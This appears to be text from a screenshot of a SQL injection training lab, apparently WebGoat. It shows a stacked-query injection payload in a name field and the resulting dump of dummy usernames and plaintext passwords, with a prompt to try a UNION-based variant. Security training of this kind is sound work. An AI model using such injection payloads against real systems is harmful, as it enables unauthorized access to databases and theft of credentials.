 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = ''; select * from user_system_data -- '